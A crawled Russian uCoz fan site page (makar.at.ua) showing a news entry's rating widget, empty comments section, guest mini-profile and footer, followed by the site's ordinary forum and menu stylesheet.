			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating405" class="uStarRating405 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating405" class="u-current-rating uCurStarRating405" style="width:0%;"></li><li class="u-star-li-405"><a href="javascript:;" onclick="ustarrating('405', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-405"><a href="javascript:;" onclick="ustarrating('405', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-405"><a href="javascript:;" onclick="ustarrating('405', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-405"><a href="javascript:;" onclick="ustarrating('405', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-405"><a href="javascript:;" onclick="ustarrating('405', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Игры</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 656 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating405">0.0</span>/<span id="entRated405">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?52.15.67.90" title="Смотреть инфо по IP"><b>52.15.67.90</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>14:40</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbAIYug3">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.08564 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}